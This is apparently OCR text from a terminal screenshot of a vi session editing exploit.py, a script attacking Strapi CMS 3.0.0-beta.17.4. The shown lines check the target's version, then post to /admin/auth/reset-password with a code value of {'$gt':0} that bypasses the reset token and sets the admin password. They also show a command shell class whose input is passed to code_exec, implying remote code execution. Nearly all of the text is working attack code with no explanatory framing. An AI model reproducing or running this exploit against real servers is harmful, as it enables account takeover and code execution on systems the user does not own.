 Applications Places System Fri Feb 4, 13:38
root@gibson
File Edit View Search Terminal Help
24     prompt = "$> "$
25     def default(self, args):$
26         code_exec(args)$
27 $
28 def check_version():$
29     global url$
30     print("[+] Checking Strapi CMS Version running")$
31     version = requests.get(f"{url}/admin/init").text$
32     version = json.loads(version)$
33     version = version["data"]["strapiVersion"]$
34     if version == "3.0.0-beta.17.4":$
35         print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")$
36     else:$
37         print("[-] Version mismatch trying the exploit anyway")$
38 $
39 $
40 def password_reset():$
41     global url, jwt$
42     session = requests.session()$
43     params = {"code" : {"$gt":0},$
44             "password" : "SuperStrongPassword1",$
45             "passwordConfirmation" : "SuperStrongPassword1"$
46             }$
47     output = session.post(f"{url}/admin/auth/reset-password", json = params).text$
exploit.py 47,1 45%
[0] 0:sudo 1:vi- 2:vi* 3:bash 4:python3 5:ssh "parrot" 13:38 04-Feb-22